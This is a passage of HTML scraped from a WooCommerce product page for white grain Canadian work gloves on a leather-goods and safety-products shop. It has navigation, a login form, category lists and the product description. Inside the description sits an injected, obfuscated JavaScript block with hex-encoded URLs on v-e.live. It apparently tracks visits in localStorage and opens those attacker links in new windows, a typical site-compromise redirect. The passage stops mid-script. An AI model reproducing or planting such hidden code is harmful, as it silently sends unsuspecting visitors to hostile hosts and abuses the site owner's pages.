                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="d7436c26cf" /><input type="hidden" name="_wp_http_referer" value="/product/white-grain-canadian-gloves/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-80976966"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h5>Shop Categories</h5><ul class="product-categories"><li class="cat-item cat-item-55 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/">Leather Goods</a><ul class='children'>
<li class="cat-item cat-item-57 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-59 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-backpacks/">Backpacks (Men's)</a></li>
<li class="cat-item cat-item-126"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-belt-pouch/">Belt Pouches (Men's)</a></li>
<li class="cat-item cat-item-219"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/briefcase-mens/">Briefcase (Men’s)</a></li>
<li class="cat-item cat-item-255"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-257"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/cross-body-bag/">Cross Body Bag</a></li>
<li class="cat-item cat-item-124"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-laptop-bags/">Laptop Bags (Men's)</a></li>
<li class="cat-item cat-item-178"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-messenger/">Messenger (Men's)</a></li>
<li class="cat-item cat-item-254"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shopper-bags/">Shopper Bags</a></li>
<li class="cat-item cat-item-218"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shoulder-bag-mens/">Shoulder Bag (Men’s)</a></li>
<li class="cat-item cat-item-232"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/sling-bags/">Sling Bags</a></li>
		</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a>		<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/card-holders/">Card Holders</a></li>
<li class="cat-item cat-item-170"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-169"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-pouches/">Key Pouches</a></li>
<li class="cat-item cat-item-174"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-168"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/standard-wallets/">Standard Wallets</a></li>
<li class="cat-item cat-item-175"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/ticket-holders/">Ticket Holders</a></li>
<li class="cat-item cat-item-172"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/vertical-wallets/">Vertical Wallets</a></li>
<li class="cat-item cat-item-173"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/zip-around-wallets/">Zip Around Wallets</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://labbaikint.com/product-category/leather-goods/small-leather-goods/">Small Leather Goods</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-127 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-215"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-basket-bags/">Basket Bags</a></li>
<li class="cat-item cat-item-132"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-belt-pouches/">Belt pouches</a></li>
<li class="cat-item cat-item-220"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/briefcase/">Briefcase</a></li>
<li class="cat-item cat-item-228"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/bucket-bag/">Bucket Bag</a></li>
<li class="cat-item cat-item-230"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/business-bag/">Business Bag</a></li>
<li class="cat-item cat-item-256"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/clutch-bags-women-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-130"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-cross-body-bags/">Cross Body Bags</a></li>
<li class="cat-item cat-item-221"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/document-set/">Document Set</a></li>
<li class="cat-item cat-item-133"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-drawstring-bags/">Drawstring Bags</a></li>
<li class="cat-item cat-item-223"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/duffle-bag/">Duffle Bag</a></li>
<li class="cat-item cat-item-227"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hand-pouch/">Hand Pouch</a></li>
<li class="cat-item cat-item-61"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-handbags/">Handbags</a></li>
<li class="cat-item cat-item-216"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hobo-bag/">Hobo Bag</a></li>
<li class="cat-item cat-item-136"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-holdall/">Holdalls</a></li>
<li class="cat-item cat-item-137"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-226"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/luggage-trolley/">Luggage Trolley</a></li>
<li class="cat-item cat-item-134"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-messenger/">Messenger</a></li>
<li class="cat-item cat-item-139"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-phone-pouch/">Phone Pouch</a></li>
<li class="cat-item cat-item-224"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/portfolio-bag/">Portfolio Bag</a></li>
<li class="cat-item cat-item-225"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/satchel/">Satchel</a></li>
<li class="cat-item cat-item-229"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shopper/">Shopper</a></li>
<li class="cat-item cat-item-217"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shoulder-bag/">Shoulder Bag</a></li>
<li class="cat-item cat-item-128"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/">Sling Bags</a></li>
<li class="cat-item cat-item-129"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-tote-bags/">Tote Bags</a></li>
<li class="cat-item cat-item-231"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/waist-pouch-bag/">Waist Pouch Bag</a></li>
<li class="cat-item cat-item-222"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/weekender/">Weekender</a></li>
		</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a>		<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/card-holders-women-purses/">Card Holders</a></li>
<li class="cat-item cat-item-145"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-149"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-coin-purses/">Coin Purses</a></li>
<li class="cat-item cat-item-150"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-146"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ladies-wallets/">Ladies Wallets</a></li>
<li class="cat-item cat-item-147"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-258"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/standard-wallets-women-purses/">Standard Wallets</a></li>
<li class="cat-item cat-item-148"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ticket-holders/">Ticket Holders</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/safety-products/">Safety Products</a><ul class='children'>
<li class="cat-item cat-item-51 current-cat"><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a></li>
<li class="cat-item cat-item-52"><a href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &amp; Combine Driving Gloves</a></li>
<li class="cat-item cat-item-54"><a href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a></li>
<li class="cat-item cat-item-53"><a href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://labbaikint.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol><li><a class="icon-home" href="https://labbaikint.com"><span>Home</span></a></li> <span class="icon-angle-right"></span> <li><a href="https://labbaikint.com/product-category/safety-products/" property="item" typeof="WebPage"><span property="name">Safety Products</span></a><meta property="position" content="2"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/" property="item" typeof="WebPage"><span property="name">Canadian Gloves</span></a><meta property="position" content="3"> <span class="icon-angle-right"></span> </li><li><span property="name">White Grain Canadian Gloves</span><meta property="position" content="4"></li></ol></div><section class="page-title"><h1>White Grain Canadian Gloves</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 
	<div class="woocommerce">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-3734" class="row border_grid single-product fixed_heights post-3734 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">

	<div class="col col-sm-6 col-xs-12">

			<meta itemprop="name" content="White Grain Canadian Gloves">

						<div class="row  ">
				
									<div class="col col-sm-12 col-xs-12">
				
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-50x50.jpg 50w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg 1500w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-600x600.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1-50x50.jpg 50w, https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

				
						<div class="summary entry-summary">

							<p class="price"></p>

		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=White+Grain+Canadian+Gloves+https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F&amp;title=White+Grain+Canadian+Gloves" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Flabbaikint.com%2Fwp-content%2Fuploads%2F2022%2F12%2FLI-012-Thinsulate-1.jpg&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F&amp;is_video=false&amp;description=White+Grain+Canadian+Gloves" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F&amp;title=White+Grain+Canadian+Gloves&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LI/012/Thinsulate</span></span>

	
	<span class="posted_in">Category: <a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/" rel="tag">Canadian Gloves</a></span>
	
	
</div>

						</div><!-- .summary -->

				</div><!-- end .col -->	

			</div><!-- end .row -->

	</div><!-- end .col -->	


	<div class="col col-sm-6  col-xs-12">

 		 
 	<div class="rt_tabs woo_tabs clearfix  tab-style-1" data-tab-style="tab-style-1">

		<ul class="tab_nav hidden-xs">
			<li class="tab_title  active" id="description-title" data-tab-number="1"><span class="icon-doc-alt"></span>Description</li><li class="tab_title " id="contact_form_7-title" data-tab-number="2">Product Enquiry</li>		</ul>
		

		<div class="tab_contents">

			<div class="tab_content_wrapper animation  active" id="tab-description" data-tab-content="1">
						<div id="tab-description-inline-title" class="tab_title visible-xs" data-tab-number="1">Description</div>
					<div class="tab_content"> 

 
<p>&#8220;White Grain Canadian Gloves, Palm &amp; Thumb in white grain, back in blue drill cloth with Black &amp; Red Strips, 7.5 cm or 10 cm Rubberized Cuff with different color binding tape with 3M Thinsulate C40 / C70 / C100 lining till cuff&#8221;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 